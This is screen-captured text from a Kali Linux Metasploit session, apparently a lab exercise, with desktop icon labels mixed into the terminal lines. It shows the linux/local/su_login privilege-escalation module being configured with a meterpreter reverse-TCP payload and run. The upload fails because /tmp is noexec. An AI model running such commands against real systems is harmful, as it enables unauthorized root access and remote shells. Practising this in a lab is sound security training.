 1 2 3 4 9:06
kali@kali: ~
File Actions Edit View Help
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
Home
0 Linux x86
KALI
PURPLE
View the full module info with the info, or info -d command.
password.txt
msf6 exploit(linux/local/su_login) > set session 1
session => 1
msf6 exploit(linux/local/su_login) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/local/su_login) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Linux x86
1 Linux x86_64
msf6 exploit(linux/local/su_login) > run
Buffer
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[-] Exploit aborted due to failure: no-access: directory '/tmp' is on a noexec mount point
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/su_login) >
CTRL (DESTRA)